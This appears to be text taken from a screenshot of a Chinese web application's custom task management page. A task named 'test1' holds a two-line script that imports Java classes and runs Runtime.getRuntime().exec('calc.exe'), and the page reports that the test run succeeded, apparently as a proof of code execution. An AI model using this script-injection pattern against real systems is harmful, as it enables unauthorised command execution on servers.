 首页 定制管理 test1 test
任务基本信息
任务名称：* test1
任务别名： test1
任务描述：
任务类型： 定制
自定义设置
1 importPackage(Packages.java.lang);
2 java.lang.Runtime.getRuntime().exec("calc.exe");
提示信息
任务测试运行成功，总共用时：0.064秒;
详细信息：
任务测试运行成功！
确定(O)